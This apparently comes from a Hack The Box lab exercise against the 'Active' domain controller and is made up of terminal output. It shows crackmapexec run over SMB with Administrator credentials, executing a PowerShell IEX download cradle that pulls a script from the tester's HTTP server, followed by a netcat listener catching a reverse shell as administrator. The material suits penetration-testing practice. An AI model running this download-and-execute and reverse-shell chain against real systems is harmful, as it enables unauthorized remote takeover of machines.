 /home/hsct/Cervant/HTB/Active/content ✘ 1 # cme smb 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968' -x "powershell IEX(New-Object Net.WebClient).downloadString('h
ttp://10.10.14.6:8000/IPS.ps1')"
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
/home/hsct/Cervant/HTB/Active/content ✔ 7m 7s # python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.100 - - [20/Jan/2022 00:00:20] "GET /IPS.ps1 HTTP/1.1" 200 -
/home/hsct/Cervant/HTB/Active/content ✘ 1 # rlwrap nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.100] 49455
Windows PowerShell running as user Administrator on DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
active\administrator
PS C:\>